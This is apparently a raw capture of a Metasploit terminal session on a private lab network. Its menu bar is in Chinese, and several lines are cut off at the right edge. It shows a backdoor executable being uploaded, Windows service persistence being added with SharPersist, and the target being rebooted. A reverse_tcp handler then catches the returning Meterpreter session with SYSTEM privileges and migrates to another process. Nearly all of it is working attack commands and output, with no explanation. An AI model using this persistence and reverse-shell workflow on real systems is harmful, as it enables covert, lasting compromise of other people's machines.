 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[*] uploading  : /root/backdoor.exe → c:\users\administrator\backdoor2.ex
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/backdoor.exe → c:\use
[*] uploaded   : /root/backdoor.exe → c:\users\administrator\backdoor2.ex
meterpreter > upload /root/SharPersist.exe c:\\users\\administrator\\desk
[*] uploading  : /root/SharPersist.exe → c:\users\administrator\desktop
[*] uploaded   : /root/SharPersist.exe → c:\users\administrator\desktop
meterpreter > shell
Process 556 created.
Channel 3 created.
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\Administrator\Desktop>SharPersist.exe -t service -c "C:\Windows\S
trator\backdoor2.exe" -n "backdoor2" -m add
SharPersist.exe -t service -c "C:\Windows\System32\cmd.exe" -a "/c C:\User
oor2" -m add
[*] INFO: Adding service persistence
[*] INFO: Command: C:\Windows\System32\cmd.exe
[*] INFO: Command Args: /c C:\Users\Administrator\backdoor2.exe
[*] INFO: Service Name: backdoor2
[+] SUCCESS: Service persistence added
C:\Users\Administrator\Desktop>shutdown -r -t 0
shutdown -r -t 0
[*] 192.168.52.143 - Meterpreter session 2 closed.  Reason: Died
[*] 192.168.52.143 - Meterpreter session 4 closed.  Reason: Died
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Search can apply complex filters such as search cve:2009 type:exploit, see all the filters with he
lp search
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.52.129
lhost ⇒ 192.168.52.129
msf5 exploit(multi/handler) > set lport 444
lport ⇒ 444
msf5 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript ⇒ migrate -f
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.129:444
[*] Sending stage (176195 bytes) to 192.168.52.143
[*] Meterpreter session 1 opened (192.168.52.129:444 → 192.168.52.143:1038) at 2020-11-01 12:44:45 +0800
[*] Session ID 1 (192.168.52.129:444 → 192.168.52.143:1038) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: backdoor2.exe (2552)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 604
[+] Successfully migrated to process
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >